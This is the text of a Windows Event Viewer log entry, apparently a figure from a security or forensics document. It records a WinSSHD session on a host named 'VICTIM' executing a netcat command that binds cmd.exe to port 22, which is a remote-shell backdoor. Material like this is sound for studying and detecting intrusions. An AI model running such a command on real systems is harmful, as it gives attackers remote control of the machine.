 Event Properties
Event
Date: 4/15/2004 Source: WinSSHD
Time: 13:06 Category: None
Type: Information Event ID: 4097
User: N/A
Computer: VICTIM
Description:
WinSSHD: WindowsSessionServer 1 for user wild\user from
172.1.1.1:4747
Executing command 'toterm cmd:nc -L -p 22  -e cmd.exe'.
Data: Bytes Words
OK Cancel Apply